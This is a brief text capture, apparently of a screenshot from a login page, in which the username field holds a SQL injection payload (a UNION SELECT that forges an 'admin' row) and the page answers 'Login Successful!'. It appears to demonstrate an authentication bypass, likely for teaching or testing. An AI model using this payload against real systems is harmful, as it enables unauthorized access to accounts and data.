 Username:
abc' UNION SELECT 1,'abc','a@b.com','abc','admin
Password:
•••
Login
Login
×
i
Login Successful!
OK